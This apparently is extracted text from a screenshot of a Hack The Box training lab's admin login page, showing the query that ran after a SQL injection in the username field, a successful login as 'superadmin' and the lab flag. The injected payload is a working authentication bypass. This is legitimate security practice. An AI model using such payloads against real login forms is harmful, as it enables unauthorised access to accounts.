 http://94.237.53.113:40882/
HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Admin panel
Executing query: SELECT * FROM logins WHERE (username='tomfdsfsfsfs') or (id = 5) -- ' AND id > 1) AND password =
'f4c1ba6698a22fbaf796cb3180a3f0f5';
Login successful as user: superadmin
Here's the flag: cdad9ecdf6f14b45ff5c4de32909caec
Click here to try again